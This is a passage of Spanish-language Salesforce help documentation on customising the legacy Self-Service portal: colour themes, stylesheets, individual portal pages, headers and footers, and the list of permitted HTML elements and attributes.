- **•** Haga clic en el vínculo **Restablecer valores predeterminados** para eliminar todas las personalizaciones de un tema.
- **•** Haga clic en el vínculo **Regresar a todos los temas** para regresarer a la lista de temas de color.
- **•** Haga clic en **Vista previa** *nombre del tema* para ver el tema que va a personalizar.
- **3.** Elija una página del portal para personalizarla. Los temas de color se personalizan página a página con algunos elementos compartidos por varias páginas.

Desde la página del portal, puede:

**•** Hacer clic en **Ver ejemplos** para ver todos los elementos que puede personalizar.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para configurar el portal de autoservicio:

**•** "Gestionar portal de autoservicio"

Para modificar las páginas de autoservicio:

**•** "Gestionar portal de autoservicio"

Y

"Personalizar aplicación"

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para configurar el portal de autoservicio:

**•** "Gestionar portal de autoservicio"

Para modificar las páginas de autoservicio:

**•** "Gestionar portal de autoservicio"

Y

- **•** Haga clic en **Borrar** junto a un elemento para eliminar las personalizaciones.
- **•** Haga clic en **Vista previa** *nombre del tema* para ver el tema que va a personalizar.
- **•** Haga clic en el vínculo **Regresar a todas las páginas** para regresar a la lista de todas las páginas de portal.
- **4.** Haga clic en **Modificar** junto al elemento visual que desee personalizar. Algunos elementos sólo son visibles en la página del portal seleccionado y otros se comparten en varias páginas del portal. Los cambios realizados en elementos compartidos afectan a todas las páginas.

Nota: Dependiendo del elemento visual, puede personalizar los atributos mediante un editor de selección y activación o un editor de hoja de estilo personalizada que le permita modificar las hojas de estilo en cascada (CSS) directamente. Elija el vínculo haga clic aquí para alternar entre los dos. Si está utilizando el editor de selección y activación, seleccione el cuadro Mostrar atributos avanzados para acceder al vínculo haga clic aquí. Recomendamos que sólo los usuarios familiares con las hojas de estilo en cascada (CSS) las definan.

**5.** Modifique el elemento visual como desee.

Si está utilizando el editor de selección y activación:

- **•** Haga clic en **Modificar** junto a un atributo básico o avanzado. Si no ve los atributos avanzados, seleccione el cuadro Mostrar atributos avanzados.
- **•** En la ventana emergente, cambie el atributo como sea necesario.
- **•** Haga clic en **Aceptar** para confirmar los cambios en la ventana emergente.

Si está utilizando el editor de hojas de estilo personalizadas, ingrese un código de CSS válido.

Para obtener una lista con todos los atributos de página que puede modificar, consulte [Atributos de página de autoservicio](#page-2481-0) en la página 2476.

- **6.** Haga clic en **Guardar** para guardar todos los cambios en el elemento visual y sus atributos. Las personalizaciones no son visibles para los usuarios de autoservicio hasta que no se establece el tema de color como activo.
- **7.** Repita estos pasos para personalizar todos los elementos visuales y sus atributos cuando sea necesario.
- **8.** Vuelva a la lista de temas de color haciendo clic en el vínculo **Regresar a todas las páginas** y en el vínculo **Regresar a todos los temas**.
- **9.** Haga clic en **Establecer tema activo**.
- **10.** Seleccione el tema que vaya a activar para su portal, en directo y en tiempo real. Su organización sólo puede tener un tema activo.
- **11.** Haga clic en **Guardar**.
- Nota: Puesto que los cambios que se realicen en un tema activo se aplican inmediatamente, le recomendamos que personalice totalmente un tema antes de activarlo para no molestar a sus clientes.

### CONSULTE TAMBIÉN

[Configuración de autoservicio](#page-2461-0)

# <span id="page-2468-0"></span>Personalización de sus páginas de autoservicio

- Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.
- **1.** Desde Configuración, ingrese *Portal de autoservicio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** Realice las mejoras necesarias en cualquier página de autoservicio. Consulte los siguientes temas para obtener más información:
	- **•** [Personalizar la página de inicio de sesión del portal de autoservicio](#page-2470-0)
	- **•** [Personalizar la página de inicio del portal de autoservicio](#page-2470-1)
	- **•** [Activación de la página Soluciones](#page-2471-0)
	- **•** [Personalizar la página Registrar un caso de autoservicio](#page-2472-0)
	- **•** [Personalización de la página Ver casos](#page-2473-0)
	- **•** [Personalización de la página de soluciones sugeridas](#page-2474-0)

# **Z** Nota:

- **•** No puede crear varias versiones de la misma página del portal de autoservicio. Sin embargo, puede personalizar cada página de autoservicio.
- **•** Los artículos de [Salesforce Knowledge](#page-2286-0) no se muestran en el portal de autoservicio.

#### CONSULTE TAMBIÉN

[Configuración de autoservicio](#page-2461-0) [Personalización de la hoja de estilo de autoservicio](#page-2469-0) [Atributos de página de autoservicio](#page-2481-0) [Creación de las secciones de encabezado y pie de página personalizados](#page-2475-0)

# Preparación para configurar su portal

Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

Antes de configurar su [portal de autoservicio](#page-2461-0) o su [portal de socios de Salesforce](#page-2396-0):

- **• Construya sus soluciones públicas**: revise y marque sus soluciones como Visible en el portal de autoservicio. Solo las soluciones marcadas como Visible en el portal de autoservicio pueden aparecer en el portal de autoservicio o el portal de clientes. Solo para su portal de autoservicio, identifique las cinco soluciones más importantes que desea destacar en la página de inicio.
- **• Determine la información que hay que mostrar y recopilar**: decida qué campos de casos estarán disponibles cuando los usuarios vean sus casos. También debe decidir qué campos deben ser obligatorios cuando los usuarios envíen casos online y qué valores de listas de selección pueden seleccionar los usuarios cuando resuelvan sus propios casos con soluciones sugeridas.
- **• Designe la ubicación del portal**: seleccione dónde agregar la dirección URL de inicio de sesión de su portal en el sitio Web corporativo. Para localizar la dirección URL de inicio de sesión para su portal de autoservicio, consulte Generación de HTML de inicio de sesión; para localizar la dirección URL de inicio de sesión para su portal de clientes, consulte [Activar la configuración y el inicio](#page-2404-0) [de sesión del portal de clientes](#page-2404-0) en la página 2399.

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para modificar las páginas de autoservicio:

**•** "Gestionar portal de autoservicio"

Y

- **• Personalice sus plantillas de comunicación de portal**: decida qué plantillas de email hay que enviar a los usuarios para comunicar información diversa, como restablecer contraseñas, notificaciones cuando se agregan comentarios públicos a casos, así como respuestas automáticas de casos con soluciones sugeridas.
- **• Personalice y distribuya la hoja de sugerencias del portal**: descargue la hoja de sugerencias [Uso del portal de autoservicio y](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/salesforce_using_ssp.doc) [del portal de clientes](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/salesforce_using_ssp.doc) y modifíquela para que se ajuste a la marca y funciones de su portal, como las soluciones sugeridas y la capacidad de adjuntar archivos a casos enviados. A continuación distribuya el documento a los clientes que desee aprender cómo responder a sus propias consultas utilizando su portal.

#### CONSULTE TAMBIÉN

[Configuración de autoservicio](#page-2461-0) [Personalización de la hoja de estilo de autoservicio](#page-2469-0)

# <span id="page-2469-0"></span>Personalización de la hoja de estilo de autoservicio

Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

Seleccione un tema de color predefinido, o bien descargue un tema de color de autoservicio de ejemplo para poder personalizarlo. Este tema de color le permite incorporar las marcas de su organización a su portal de autoservicio.

- Nota: Para personalizar el tema de color del autoservicio mediante un editor instantáneo, consulte [Personalización de sus fuentes y colores de autoservicio](#page-2466-1) en la página 2461.
- **1.** Desde Configuración, ingrese *Portal de autoservicio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** Haga clic en **Configuración de autoservicio**.
- **3.** Haga clic en el vínculo **Ver opciones de tema de color** en la sección de configuración de la página.
- **4.** Busque un conjunto de fuentes y colores que sea de su agrado y haga clic en **Descargar este tema de color**.

Para usar un tema de color predefinido sin personalizarlo, simplemente haga clic en **Seleccionar este tema de color**.

- **5.** Guarde el tema de color que ha descargado y déselo a su administrador Web en caso de que precise más personalización. El tema de color descargado es una hoja de estilo CSS que su administrador Web puede modificar.
- **6.** Almacene la hoja de estilo descargada en una ubicación de acceso público y escriba la dirección URL de su hoja de estilo en el campo URL de la hoja de estilo.
- **7.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN [Configuración de autoservicio](#page-2461-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para configurar el portal de autoservicio:

**•** "Gestionar portal de autoservicio"

Para modificar las páginas de autoservicio:

**•** "Gestionar portal de autoservicio"

Y

# <span id="page-2470-0"></span>Personalizar la página de inicio de sesión del portal de autoservicio

Personalice la página de inicio de sesión de autoservicio para especificar lo que ven los usuarios cuando se les solicita suscribirse a su portal.

- Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.
- **1.** Desde Configuración, ingrese *Portal de autoservicio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** En la lista Páginas de portal, haga clic en **Modificar** junto a la página Inicio de sesión.
- **3.** Marque Mostrar mensaje para mostrar un mensaje personalizado en la página de inicio de sesión.
- **4.** Si ha activado un mensaje de página, escríbalo en el cuadro de texto utilizando la barra de herramientas de formato para cambiar el tamaño, el color o la fuente.

Opcionalmente, seleccione Mostrar HTML para ver y modificar su mensaje de página en HTML.

No puede guardar ningún JavaScript como parte de su código personalizado y [solo puede](#page-2476-0) [utilizar algunos atributos y elementos HTML.](#page-2476-0)

**5.** Haga clic en **Guardar**.

#### <span id="page-2470-1"></span>CONSULTE TAMBIÉN

[Configuración de autoservicio](#page-2461-0) [Personalización de sus páginas de autoservicio](#page-2468-0)

# Personalizar la página de inicio del portal de autoservicio

Personalice la página de inicio de autoservicio para incluir las funciones que desea que los usuarios vean cuando inicien sesión en su portal de autoservicio.

- Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.
- **1.** Desde Configuración, ingrese *Portal de autoservicio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** En la lista Páginas de portal, haga clic en **Modificar** junto a la página Inicio.
- **3.** Seleccione las funciones que desea activar:



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para modificar las páginas de autoservicio:

**•** "Gestionar portal de autoservicio"

Y

"Personalizar aplicación"

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para modificar las páginas de autoservicio:

**•** "Gestionar portal de autoservicio"

Y



**4.** Si selecciona mostrar un mensaje en la página, ingrese su mensaje en el cuadro de texto utilizando la barra de herramientas de formato para cambiar el tamaño, el color o la fuente.

Seleccione Mostrar HTML para ver su mensaje de página en HTML. No puede guardar ningún JavaScript como parte de su código personalizado y [solo puede utilizar algunos atributos y elementos HTML](#page-2476-0).

- **5.** Si lo desea, ingrese los campos de combinación de datos que desea reemplazar dinámicamente.
- **6.** Haga clic en **Guardar**.
- **7.** Para ver cómo quedará su página Inicio, haga clic en **Vista previa** junto a la página Inicio en la lista páginas de portal. Si ha personalizado la hoja de estilo de autoservicio, la vista previa refleja los estilos que se han personalizado.

#### Configuración de las soluciones principales

Si ha marcado Mostrar la lista de soluciones principales en la página de inicio, haga clic en **Agregar** en la lista relacionada Soluciones de la página de Configuración de autoservicio para buscar y seleccionar las soluciones que se presentarán en la página de inicio. Sólo podrá seleccionar las soluciones que se hayan marcado como Visible en el portal de autoservicio .

#### <span id="page-2471-0"></span>CONSULTE TAMBIÉN

[Configuración de autoservicio](#page-2461-0) [Personalización de sus páginas de autoservicio](#page-2468-0)

### Activación de la página Soluciones

Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

Puede habilitar la página de soluciones de autoservicio desde la lista relacionada Páginas del portal de autoservicio. La página de soluciones permite que los usuarios vean las soluciones que se hayan marcado como Visible en el portal de autoservicio y los archivos adjuntos a estas soluciones.

- **1.** Para activar esta página, haga clic en **Modificar** en la línea Página Soluciones.
- **2.** Seleccione la casilla de verificación Mostrar la página Soluciones.
- **3.** Active Mostrar mensaje para mostrar un mensaje en la parte superior de la página de soluciones.
- **4.** Si ha activado el mensaje, escríbalo en el cuadro de texto utilizando la barra de herramientas de formato para indicar el formato del tamaño, el color y la fuente.

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para modificar las páginas de autoservicio:

**•** "Gestionar portal de autoservicio"

Y

Si lo desea, marque Mostrar HTML para ver dicho mensaje en código HTML. No puede guardar ningún JavaScript como parte de su código personalizado y [solo puede utilizar algunos atributos y elementos HTML.](#page-2476-0)

- **5.** Si lo desea, ingrese los campos de combinación de datos que desea reemplazar dinámicamente.
- **6.** Haga clic en **Guardar**.
- **7.** Para ver cómo ha quedado la página Soluciones, haga clic en **Vista previa** en la línea de Página Soluciones. Si ha personalizado la hoja de estilo de autoservicio, la vista previa refleja los estilos que se han personalizado.

#### CONSULTE TAMBIÉN

[Configuración de autoservicio](#page-2461-0) [Personalización de sus páginas de autoservicio](#page-2468-0)

# <span id="page-2472-0"></span>Personalizar la página Registrar un caso de autoservicio

La página Registrar un caso en el portal de autoservicio permite a los usuarios enviar nuevos casos a su equipo del servicio de atención al cliente. Personalice la página creando un mensaje de página, agregando campos de combinación y seleccionando los campos de caso que desea incluir.

Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

Los casos nuevos enviados desde esta página se crean automáticamente en autoservicio y se asignan a la cola o al representante del servicio de atención al cliente definidos por las reglas de asignación de casos.

- **1.** Desde Configuración, ingrese *Portal de autoservicio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** En la lista Páginas de portal, haga clic en **Modificar** junto a la página Registrar un caso.
- **3.** Seleccione la casilla de verificación Mostrar la página Registrar un caso.
- **4.** Seleccione Mostrar mensaje para mostrar un mensaje en esta página.
- **5.** Si ha activado un mensaje de página, escríbalo en el cuadro de texto utilizando la barra de herramientas de formato para cambiar el tamaño, el color o la fuente.

Seleccione Mostrar HTML para ver y modificar su mensaje de página en HTML. No puede guardar ningún JavaScript como parte de su código personalizado y [solo puede utilizar algunos atributos y elementos HTML.](#page-2476-0)

- **6.** Si lo desea, ingrese los campos de combinación de datos que desea reemplazar dinámicamente.
- **7.** Haga clic en **Guardar**.

**8.** Para cambiar los campos que deben aparecer en la página, haga clic en el vínculo **Formato de página**.

Nota: Si un campo de caso está sujeto a una regla de validación, la regla puede evitar que los usuarios del portal autoservicio registren un caso si no tienen acceso para llenar ese campo. Considere que esos campos estén visibles en la página Registrar un caso.

**9.** Haga clic en **Guardar** en cualquier momento para terminar.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para modificar las páginas de autoservicio:

**•** "Gestionar portal de autoservicio"

Y

**10.** Para ver cómo quedará la página Registrar un caso, haga clic en **Vista previa** junto a la página Registrar un caso en la lista páginas de portal. Si ha personalizado la hoja de estilo de autoservicio, la vista previa refleja los estilos que se han personalizado.

### CONSULTE TAMBIÉN

[Configuración de autoservicio](#page-2461-0) [Personalización de sus páginas de autoservicio](#page-2468-0)

# <span id="page-2473-0"></span>Personalización de la página Ver casos

Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

Puede activar y personalizar la página Ver casos a partir de la lista relacionada Páginas del portal de autoservicio. En la página Ver casos, los usuarios pueden ver sus casos abiertos y cerrados, soluciones relacionadas, actividades finalizadas, comentarios y, de forma opcional, agregar comentarios a sus casos.

- **1.** Haga clic en **Modificar** en la línea Página Ver casos.
- **2.** Seleccione la casilla Mostrar la página Ver casos para que los usuarios puedan ver sus casos abiertos y cerrados.
- **3.** Seleccione Agregar comentarios a casos para que los usuarios puedan agregar comentarios a sus casos. Cuando un usuario agrega un comentario, se envía automáticamente un mensaje por email al propietario del caso.
- **4.** Seleccione Agregar archivos adjuntos a casos para permitir que los usuarios carguen archivos con sus casos. Cuando un usuario agrega datos adjuntos, se envía automáticamente un mensaje por email al propietario del caso.

Al modificar el formato de página de la página Ver casos, agregue la lista relacionada Datos adjuntos de casos para permitir a los usuarios de autoservicio ver los archivos que han agregado a sus casos. Tenga en cuenta que esta lista relacionada también muestra los archivos que los representantes de asistencia técnica hayan agregado al caso.

- **5.** Marque Mostrar mensaje para mostrar un mensaje en esta página.
- **6.** Si ha activado el mensaje, escríbalo en el cuadro de texto utilizando la barra de herramientas de formato para indicar el formato del tamaño, el color y la fuente.

Si lo desea, marque Mostrar HTML para ver dicho mensaje en código HTML. No puede guardar ningún JavaScript como parte de su código personalizado y [solo puede utilizar algunos atributos y elementos HTML.](#page-2476-0)

- **7.** Si lo desea, ingrese los campos de combinación de datos que desea reemplazar dinámicamente.
- **8.** Haga clic en **Guardar**.
- **9.** Para cambiar los campos y las listas relacionadas que aparecen en la página, haga clic en el vínculo **Formato de página**.

Agregue la lista relacionada Actividades del caso para permitir que los usuarios de autoservicio vean las actividades públicas y finalizadas relacionadas con sus casos. Asimismo, necesita definir la seguridad a nivel de campo de la casilla de verificación Visible en el portal de autoservicio como visible en los formatos de páginas de actividades para que los representantes de asistencia técnica puedan ver u ocultar las actividades finalizadas en el portal de autoservicio haciendo clic en Clasificar como público o Clasificar como privado en la lista relacionada Historial de actividades del caso.

**10.** Haga clic en **Guardar** en cualquier momento para terminar.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para modificar las páginas de autoservicio:

**•** "Gestionar portal de autoservicio"

Y

- **11.** Para ver cómo ha quedado la página Ver casos, haga clic en **Vista previa** en la línea Página Ver casos. Si ha personalizado la hoja de estilo de autoservicio, la vista previa refleja los estilos que se han personalizado.
	- Sugerencia: Para ocultar casos concretos a los usuarios del portal, puede anular la selección de la casilla de verificación Visible en el portal de autoservicio en el caso.
	- Nota: Visualice los casos de la lista de páginas de casos en orden descendente mediante el campo Número de caso. Los usuarios de portal no pueden cambiar este orden ni ordenar las columnas de caso en el portal de autoservicio.

#### CONSULTE TAMBIÉN

[Configuración de autoservicio](#page-2461-0) [Personalización de sus páginas de autoservicio](#page-2468-0)

### <span id="page-2474-0"></span>Personalización de la página de soluciones sugeridas

Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

Puede activar y personalizar la página Soluciones sugeridas a partir de la lista relacionada Páginas del portal de autoservicio. La página Soluciones sugeridas muestra un máximo de diez soluciones importantes que pueden ayudar a los usuarios a solucionar un caso concreto. Al enviar un caso o ver casos en el portal de autoservicio, los usuarios pueden ver soluciones sugeridas y cerrar sus propios casos.

Para personalizar la página de soluciones sugeridas:

- **1.** Haga clic en **Modificar** en la línea de la página Soluciones sugeridas.
- **2.** Seleccione Mostrar la página Soluciones sugeridas para habilitar la página en el portal de autoservicio.
- **3.** Seleccione un Estado de caso autocerrado para que se muestre en el campo Estado de los casos cerrados por los usuarios de autoservicio. Debe seleccionar al menos un valor "Cerrado" para este campo.
- **4.** Seleccione el número máximo de soluciones sugeridas que verán los usuarios a la vez. Puede mostrar un máximo de diez.
- **5.** Seleccione los Motivos del caso autocerrado que los usuarios de autoservicio pueden seleccionar al cerrar sus propios casos.
- **6.** Marque Mostrar mensaje para mostrar un mensaje en esta página.
- **7.** Si ha activado el mensaje, escríbalo en el cuadro de texto utilizando la barra de herramientas de formato para indicar el formato del tamaño, el color y la fuente.

Si lo desea, marque Mostrar HTML para ver dicho mensaje en código HTML.

No puede guardar ningún JavaScript como parte de su código personalizado y [solo puede utilizar algunos atributos y elementos](#page-2476-0) [HTML.](#page-2476-0)

- **8.** Si lo desea, ingrese los campos de combinación de datos que desea reemplazar dinámicamente.
- **9.** Haga clic en **Guardar**.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para modificar las páginas de autoservicio:

**•** "Administrar portal de autoservicio"

Y

**10.** Para ver cómo ha quedado la página Soluciones sugeridas, haga clic en **Vista previa** en la línea de la página Soluciones sugeridas. Si ha personalizado la hoja de estilo del autoservicio, la vista previa refleja los estilos que se han personalizado.

### CONSULTE TAMBIÉN

[Configuración de autoservicio](#page-2461-0) [Personalización de sus páginas de autoservicio](#page-2468-0)

# <span id="page-2475-0"></span>Creación de las secciones de encabezado y pie de página personalizados

Aplique la marca de su compañía a cada página en el portal de autoservicio personalizando los encabezados y pies de página. Los encabezados y pies de página pueden contener el logotipo, mensajes y los colores de su compañía.



Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

- **1.** Desde Configuración, ingrese *Portal de autoservicio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** Haga clic en **Modificar** junto al encabezado de página o al pie de página indicado en las secciones de la página del portal.
- **3.** Marque Mostrar encabezado o Mostrar pie de página para mostrar un encabezado o un pie de página en sus páginas de portal.
- **4.** Marque Mostrar separador de encabezado o Mostrar separador de pie de página para incluir una línea que separe el encabezado o el pie de página del cuerpo de las páginas.
- **5.** Opcionalmente, ingrese un mensaje de página y utilice la barra de herramientas del formato para asignarle un formato.

Seleccione Mostrar HTML para ver y modificar su mensaje de página en HTML.No puede guardar ningún JavaScript como parte de su código personalizado y [solo puede utilizar algunos](#page-2476-0) [elementos y atributos de HTML.](#page-2476-0)

**6.** Haga clic en **Guardar**.

# CONSULTE TAMBIÉN

[Configuración de autoservicio](#page-2461-0) [Personalización de sus páginas de autoservicio](#page-2468-0) [Personalización de la hoja de estilo de autoservicio](#page-2469-0) [Atributos de página de autoservicio](#page-2481-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para configurar el portal de autoservicio:

**•** "Gestionar portal de autoservicio"

Para modificar las páginas de autoservicio:

**•** "Gestionar portal de autoservicio"

Y

# <span id="page-2476-0"></span>Elementos y atributos HTML admitidos para la personalización del portal de autoservicio

Utilice HTML para personalizar el mensaje de página en sus páginas del portal de autoservicio.

 $\epsilon$ Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

Puede personalizar cualquiera de sus páginas del portal de autoservicio así como el encabezado y el pie de página de estas páginas y puede utilizar los siguientes elementos y atributos HTML en ese mensaje.

Elementos admitidos

- **•** a
- **•** abbr
- **•** acronym
- **•** address
- **•** area
- **•** b
- **•** basefont
- **•** bdo
- **•** big
- **•** blockquote
- **•** body
- **•** br
- **•** button
- **•** caption
- **•** center
- **•** cite
- **•** código
- **•** col
- **•** colgroup
- **•** dd
- **•** del
- **•** dfn
- **•** dir
- **•** div
- **•** dl
- **•** dt
- **•** em
- **•** fieldset
- **•** font
- **•** form

# **EDICIONES**

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

- **•** h1
- **•** h2
- **•** h3
- **•** h4
- **•** h5
- **•** h6
- **•** head
- **•** hr
- **•** html
- **•** i
- **•** img
- **•** input
- **•** ins
- **•** kbd
- **•** label
- **•** legend
- **•** li
- **•** vínculo
- **•** map
- **•** menú
- **•** meta
- **•** ol
- **•** optgroup
- **•** option
- **•** p
- **•** pre
- **•** q
- **•** s
- **•** samp
- **•** select
- **•** small
- **•** span
- **•** strike
- **•** strong
- **•** style
- **•** sub
- **•** sup
- **•** table
- **•** tbody
- **•** td
- **•** textarea
- **•** tfoot
- **•** th
- **•** thead
- **•** title
- **•** tr
- **•** tt
- **•** u
- **•** ul
- **•** var
- **•** xmp

Atributos admitidos

- **•** abbr
- **•** aceptar
- **•** accept-charset
- **•** accesskey
- **•** action
- **•** align
- **•** alink
- **•** alt
- **•** axis
- **•** background
- **•** bgcolor
- **•** border
- **•** cellpadding
- **•** cellspacing
- **•** char
- **•** charoff
- **•** charset
- **•** checked
- **•** cite
- **•** class
- **•** classid
- **•** clear
- **•** código
- **•** codebase
- **•** codetype
- **•** color
- **•** cols
- **•** colspan
- **•** compact
- **•** contenido
- **•** coords
- **•** datos
- **•** datetime
- **•** declare
- **•** defer
- **•** dir
- **•** disabled
- **•** enctype
- **•** face
- **•** frameborder
- **•** headers
- **•** height
- **•** href
- **•** hreflang
- **•** hspace
- **•** http-equiv
- **•** id
- **•** ismap
- **•** label
- **•** lang
- **•** idioma
- **•** vínculo
- **•** longdesc
- **•** marginheight
- **•** marginwidth
- **•** maxlength
- **•** media
- **•** method
- **•** múltiple
- **•** name
- **•** nohref
- **•** noresize
- **•** noshade
- **•** nowrap
- **•** readonly
- **•** rel
- **•** rev
- **•** rows
- **•** rowspan
- **•** reglas
- **•** scheme
- **•** ámbito
- **•** scrolling
- **•** selected
- **•** shape
- **•** size
- **•** span
- **•** src
- **•** standby
- **•** start
- **•** style
- **•** resumen
- **•** tabindex
- **•** target
- **•** texto
- **•** title
- **•** usemap
- **•** valign
- **•** value
- **•** valuetype
- **•** version
- **•** vlink
- **•** vspace
- **•** width

# CONSULTE TAMBIÉN

- [Personalizar la página de inicio del portal de autoservicio](#page-2470-1)
- [Personalizar la página Registrar un caso de autoservicio](#page-2472-0)
- [Personalizar la página de inicio de sesión del portal de autoservicio](#page-2470-0)
- [Creación de las secciones de encabezado y pie de página personalizados](#page-2475-0)

# <span id="page-2481-0"></span>Atributos de página de autoservicio

Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

A continuación aparece una lista de los atributos de página de autoservicio que se pueden modificar con el editor de selección y activación.

